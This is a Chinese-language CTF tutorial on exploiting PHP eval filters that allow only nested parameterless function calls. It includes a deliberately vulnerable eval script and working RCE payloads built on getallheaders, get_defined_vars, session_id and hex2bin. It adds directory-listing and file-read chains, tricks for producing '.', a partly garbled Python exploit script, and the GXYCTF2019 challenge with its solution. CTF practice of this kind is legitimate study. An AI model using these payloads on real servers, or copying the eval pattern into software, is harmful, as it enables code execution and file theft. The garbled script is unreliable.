#### 测试代码

``````//index.php
<?php
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', \$_GET['code'])) {
eval(\$_GET['code']);
}
?>``````

`(?R)`引用当前表达式，后面加了`?`递归调用

``var_dump(getenv(phpinfo()));``

• getenv()：获取一个环境变量的值，`phpinfo()`可以获取所有环境变量``eval(end(getallheaders()));``

RCE

• end()：将数组的内部指针指向最后一个单元``eval(end(current(get_defined_vars())));&flag=system('ls');``

• get_defined_vars()：返回由所有已定义变量所组成的数组，会返回`\$_GET,\$_POST,\$_COOKIE,\$_FILES`全局变量的值
• current()：返回数组中的当前单元，初始指向插入到数组中的第一个单元，也就是会返回`\$_GET`变量的数组值
• get_defined_vars()：返回由所有已定义变量所组成的数组，此函数返回一个包含所有已定义变量列表的多维数组，这些变量包括环境变量、服务器变量和用户定义的变量。返回数组顺序为`get->post->cookie->files```````import requests
txt = ''
txt += hex(ord(i))[-2:]
return txt
files = {
}
r = requests.post("http://192.168.0.107/index.php?exp=eval(hex2bin(array_rand(end(get_defined_vars()))));", files=files, allow_redirects=False)  # allow_redirects=False 禁用重定向处理
print(r.content.decode())``````
• array_rand()：从数组中随机取出一个或多个单元，如果只取出一个，`array_rand()`返回随机单元的键名。 否则就返回包含随机键名的数组。
• end()：将数组的内部指针指向最后一个单元
• hex2bin()：转换十六进制字符串为二进制字符串

``````show_source(session_id(session_start()));
var_dump(file_get_contents(session_id(session_start())))
highlight_file(session_id(session_start()));

RCE：

``````eval(hex2bin(session_id(session_start())));

• session_start()：启动新会话或者重用现有会话，成功开始会话返回 `TRUE` ，反之返回 `FALSE`
• session_id()：获取/设置当前会话 ID，返回当前会话ID。 如果当前没有会话，则返回空字符串（””）。

``````当前目录：highlight_file(array_rand(array_flip(scandir(getcwd()))));

• getcwd()：取得当前工作目录，成功则返回当前工作目录，失败返回 `FALSE`
• dirname()：返回路径中的目录部分，返回 path 的父目录。 如果在 `path` 中没有斜线，则返回一个点（’.‘），表示当前目录。否则返回的是把 `path` 中结尾的 `/component`（最后一个斜线以及后面部分）去掉之后的字符串(也就是上级目录的文件路径)。
• chdir()：改变目录，成功时返回 `TRUE`， 或者在失败时返回 `FALSE`
• scandir()：列出指定路径中的文件和目录。成功则返回包含有文件名的数组，如果失败则返回 `FALSE`。如果 `directory` 不是个目录，则返回布尔值 `FALSE` 并生成一条 `E_WARNING` 级的错误。
• array_flip()：交换数组中的键和值，成功时返回交换后的数组，如果失败返回 `NULL`
• array_rand()：从数组中随机取出一个或多个单元，如果只取出一个(默认为1)，array_rand() 返回随机单元的键名。 否则就返回包含随机键名的数组。 完成后，就可以根据随机的键获取数组的随机值。

array_flip()array_rand()配合使用可随机返回当前目录下的文件名

dirname(chdir(dirname()))配合切换文件路径

#### `.`绕过

##### current(localeconv())
• localeconv()：返回一包含本地数字及货币格式信息的数组。而数组第一项就是`.`
##### phpversion()
• `phpversion()`返回php版本，如`7.3.5`
• `floor(phpversion())`返回`7`
• `sqrt(floor(phpversion()))`返回`2.6457513110646`
• `tan(floor(sqrt(floor(phpversion()))))`返回`-2.1850398632615`
• `cosh(tan(floor(sqrt(floor(phpversion())))))`返回`4.5017381103491`
• `sinh(cosh(tan(floor(sqrt(floor(phpversion()))))))`返回`45.081318677156`
• `ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion())))))))`返回`46`
• `chr(ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion()))))))))`返回`.`
• `var_dump(scandir(chr(ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion()))))))))))`扫描当前目录
• `next(scandir(chr(ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion()))))))))))`返回`..`

floor()：舍去法取整，sqrt()：平方根，tan()：正切值，cosh()：双曲余弦，sinh()：双曲正弦，ceil()：进一法取整

##### crypt()

`chr(ord(hebrevc(crypt(phpversion()))))`返回`.`

• `hebrevc(crypt(arg))`可以随机生成一个hash值 第一个字符随机是 \$(大概率) 或者 .(小概率) 然后通过ord chr只取第一个字符

crypt()：单向字符串散列，返回散列后的字符串或一个少于 13 字符的字符串，从而保证在失败时与盐值区分开来。

hebrevc()：将逻辑顺序希伯来文（logical-Hebrew）转换为视觉顺序希伯来文（visual-Hebrew），并且转换换行符，返回视觉顺序字符串。

#### 其它

current()的别名pos()

• getchwd() ：函数返回当前工作目录。
• scandir() ：函数返回指定目录中的文件和目录的数组。
• dirname() ：函数返回路径中的目录部分。
• chdir() ：函数改变当前的目录。

• end() ： 将内部指针指向数组中的最后一个元素，并输出
• next() ：将内部指针指向数组中的下一个元素，并输出
• prev() ：将内部指针指向数组中的上一个元素，并输出
• reset() ： 将内部指针指向数组中的第一个元素，并输出
• each() ： 返回当前元素的键名和键值，并将内部指针向前移动

#### 栗子

##### GXYCTF2019—禁止套娃

``````<?php
include "flag.php";
echo "flag在哪里呢？<br>";
if(isset(\$_GET['exp'])){
if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', \$_GET['exp'])) {
if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, \$_GET['exp'])) {
if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i', \$_GET['exp'])) {
// echo \$_GET['exp'];
@eval(\$_GET['exp']);
}
else{
die("还差一点哦！");
}
}
else{
die("再好好想想！");
}
}
else{
die("还想读flag，臭弟弟！");
}
}
// highlight_file(__FILE__);
?>``````

``highlight_file(next(array_reverse(scandir(current(localeconv())))));``
``````show_source(session_id(session_start()));